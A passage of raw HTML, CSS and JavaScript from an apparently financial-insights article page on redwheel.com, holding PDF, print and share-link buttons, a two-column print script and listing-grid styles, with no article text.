			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/au/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1" ><style id="elementor-post-1974">.elementor-1974 .elementor-element.elementor-element-62b01d5 > .elementor-container{max-width:500px;}.elementor-1974 .elementor-element.elementor-element-4a3a7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1974 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field__content{color:#131313;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1974 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1974 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1974 .elementor-element.elementor-element-3a3d417 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1974 .elementor-element.elementor-element-3a3d417 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1974 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field__content{color:#8B8B8B;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:24px;}.elementor-1974 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-1974 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-1974 .elementor-element.elementor-element-59adb30 .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-1974 .elementor-element.elementor-element-59adb30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#0B0B0B;color:#0B0B0B;}.elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover, .elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus{color:#131313;}.elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button:hover svg, .elementor-1974 .elementor-element.elementor-element-7ceb3b0 .elementor-button:focus svg{fill:#131313;}.elementor-1974 .elementor-element.elementor-element-7ceb3b0 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1974 .elementor-element.elementor-element-62b01d5{margin-top:0px;margin-bottom:0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:462px;margin-left:auto;margin-right:auto;}@media(min-width:769px){.elementor-1974 .elementor-element.elementor-element-93521a7{width:24%;}.elementor-1974 .elementor-element.elementor-element-eb8a083{width:76%;}}/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1974 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1974 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1974 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1974 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1974 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-4a3a7c2 */.elementor-1974 .elementor-element.elementor-element-4a3a7c2 img {
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    width: 94px;
    height: 94px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7ceb3b0 */.elementor-1974 .elementor-element.elementor-element-7ceb3b0 a {
    margin: 0;
    padding: 0;
}

.elementor-1974 .elementor-element.elementor-element-7ceb3b0 a span {
color: #000;
}

.elementor-1974 .elementor-element.elementor-element-7ceb3b0 a:focus, .elementor-1974 .elementor-element.elementor-element-7ceb3b0 a:visited {
    color: #000;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><div class="kurtosys-listing-grid__item" data-post-id="1663">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1974" class="elementor elementor-1974">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-62b01d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b01d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93521a7" data-id="93521a7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
